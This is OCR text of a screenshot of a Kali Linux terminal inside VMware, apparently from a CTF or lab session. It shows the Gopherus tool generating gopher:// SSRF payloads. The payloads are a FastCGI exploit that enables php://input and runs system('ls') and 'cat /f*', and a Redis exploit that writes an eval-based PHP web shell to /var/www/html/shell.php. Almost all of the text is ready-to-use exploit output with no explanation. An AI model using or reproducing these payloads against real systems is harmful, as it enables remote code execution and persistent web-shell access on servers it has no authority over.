 Debian 10.x 64 位 (2) - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行...
我的计算机
新建文件夹
Debian 10.x 64 位 (2
Ubuntu 64 位
主页
Debian 10.x 64 位 (2)
1 2 3 4
20:12
Trash
File System
Home
Kali Linux a...
Gopherus-...
Screenshot taken
View image
john@kali2023: ~/Desktop/Gopherus-master
File Actions Edit View Help
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: index.php
Terminal command to run: ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_i
nclude%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r
-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(john㉿kali2023)-[~/Desktop/Gopherus-master]
└─$ python2 gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: index.php
Terminal command to run: cat /f*
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%00%F6%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH59%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_i
nclude%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%09SCRIPT_FILENAMEindex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3B%04%00%3C%3Fphp%20system%28%27cat%20/f%2A%27%29%3Bdie%28%27-----Mad
e-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(john㉿kali2023)-[~/Desktop/Gopherus-master]
└─$ python2 gopherus.py --exploit redis
Gopherus
author: $_SpyD3r_$
KALI LINUX
"the quieter you become, the more you are able to hear"
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php @eval($_POST['cmd']); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%
2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
┌──(john㉿kali2023)-[~/Desktop/Gopherus-master]
└─$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
1
20°C
大部晴朗
搜索
T
中
20:12
2024/5/28